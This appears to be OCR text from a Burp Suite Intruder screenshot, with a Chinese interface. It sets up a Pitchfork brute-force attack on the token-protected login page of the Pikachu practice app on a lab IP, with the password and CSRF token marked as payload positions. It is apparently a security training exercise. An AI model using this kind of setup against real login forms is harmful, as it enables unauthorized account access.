 选择攻击类型:
攻击类型: 交叉-多个payload集(Pitchfork)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.88.134 更新Host报头来匹
1 POST /pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.88.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.88.134/pikachu-master/vul/burteforce/bf_token.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Origin: http://192.168.88.134
11 Sec-GPC: 1
12 Connection: close
13 Cookie: PHPSESSID=dddle6ubo0glb2johdcudpflt0
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 username=admin&password=§admin§&token=§73822665d99c79af54413284855§&submit=Login